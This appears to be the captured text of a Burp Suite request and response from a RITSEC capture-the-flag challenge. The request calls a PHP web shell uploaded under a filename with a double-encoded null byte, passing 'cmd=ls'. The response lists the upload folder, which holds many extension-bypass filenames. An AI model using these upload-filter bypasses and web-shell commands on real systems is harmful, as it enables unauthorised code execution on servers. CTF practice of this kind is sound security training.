 Go Cancel < > Target: http://ctfch
Request
Raw Params Headers Hex
GET /uploads/10_0_0_37.php%252500minion.jpeg?key=AMBUSH1337&cmd=ls+. HTTP/1.1
Host: ctfchallenges.ritsec.club:8003
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/75.0.3770.90 Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 15 Nov 2019 18:18:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 8038
Connection: close
Vary: Accept-Encoding
JFIF ,<pre>10_0_0_37.760305742_qd66.jpg
10_0_0_37.a.jpg
10_0_0_37.ambush.jpg
10_0_0_37.jpeg
10_0_0_37.jpg
10_0_0_37.me.php.png
10_0_0_37.me2.php.png
10_0_0_37.php%00%00minion.jpeg
10_0_0_37.php%00.jpg
10_0_0_37.php%001.jpg
10_0_0_37.php%00minion.jpeg
10_0_0_37.php%2500minion.jpeg
10_0_0_37.php'.jpeg
10_0_0_37.php.%00minion.jpeg
10_0_0_37.php.ambush.jpg
10_0_0_37.php.gif
10_0_0_37.php.jpeg
10_0_0_37.php.jpg
10_0_0_37.php.minion.jpeg
10_0_0_37.php.png
10_0_0_37.php;%00.jpeg
10_0_0_37.php;%00.jpg
10_0_0_37.php;%2500.jpg
10_0_0_37.php;.jpg
10_0_0_37.php;.png
10_0_0_37.phpminion%00.jpeg
10_0_0_37.phpminion.jpeg
10_0_0_37.phps.jpg
10_0_0_37.phps;%00.jpg
10_0_0_37.png
test